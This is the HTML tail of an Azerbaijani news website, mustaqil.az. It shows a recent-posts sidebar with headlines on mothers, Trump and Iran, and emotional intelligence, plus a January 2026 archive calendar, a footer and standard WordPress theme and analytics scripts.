                            <a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin"><img post-id="168549" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General"><img post-id="168546" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/08/30/erdogan_tramp.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;"><img post-id="168543" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



